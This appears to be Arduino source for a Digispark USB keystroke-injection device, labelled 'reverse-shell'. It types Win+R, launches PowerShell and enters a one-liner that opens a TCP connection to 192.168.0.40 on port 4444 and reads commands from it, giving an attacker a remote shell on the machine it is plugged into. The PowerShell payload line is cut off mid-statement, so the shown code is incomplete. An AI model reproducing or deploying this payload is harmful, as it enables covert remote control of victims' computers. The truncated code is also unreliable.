 reverse-shell §
1 #include "DigiKeyboardPtBr.h"
2 void setup() {
3
4 }
5
6 void loop() {
7 DigiKeyboardPtBr.sendKeyStroke(0);
8 DigiKeyboardPtBr.delay(500);
9 DigiKeyboardPtBr.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
10 DigiKeyboardPtBr.delay(500);
11 DigiKeyboardPtBr.print("powershell");
12 DigiKeyboardPtBr.delay(500);
13 DigiKeyboardPtBr.sendKeyStroke(KEY_ENTER);
14 DigiKeyboardPtBr.delay(500);
15 DigiKeyboardPtBr.println("$sm=(New-Object Net.Sockets.TCPClient(\"192.168.0.40\",4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object
16
17 }